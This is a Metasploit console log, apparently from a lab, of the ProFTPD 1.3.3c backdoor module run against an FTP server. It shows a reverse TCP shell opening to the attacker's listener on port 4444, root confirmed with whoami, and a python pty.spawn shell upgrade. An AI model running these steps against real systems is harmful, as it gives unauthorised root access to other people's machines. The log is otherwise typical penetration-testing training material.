 msf exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 172.28.128.4:4444
[*] 172.28.128.3:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo eJ3mX0lhBP9dHiZc;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "eJ3mX0lhBP9dHiZc\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 2 opened (172.28.128.4:4444 -> 172.28.128.3:46620) at 2019-01-15 02:23:21 -0500
whoami
root
python -c 'import pty; pty.spawn("/bin/bash")'
root@vtcsec:/# ls
ls
bin    dev   initrd.img  lost+found  opt   run   srv  usr
boot   etc   lib         media       proc  sbin  sys  var
cdrom  home  lib64       mnt         root  snap  tmp  vmlinuz
root@vtcsec:/#